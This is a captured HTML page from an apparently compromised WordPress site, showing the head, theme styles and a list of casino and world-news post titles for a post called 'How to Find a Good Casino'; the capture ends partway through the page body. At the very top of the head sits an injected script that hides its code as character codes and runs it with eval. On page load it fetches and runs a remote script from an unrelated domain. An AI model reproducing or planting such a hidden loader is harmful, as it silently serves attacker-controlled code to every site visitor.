

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/
body_size: 35964
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>How to Find a Good Casino &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="https://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F06%2F24%2Fhow-to-find-a-good-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2022%2F06%2F24%2Fhow-to-find-a-good-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/" />
<link rel='shortlink' href='https://dressupclothesforkids.com/?p=571' />
</head>

<body class="wp-singular post-template-default single single-post postid-571 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
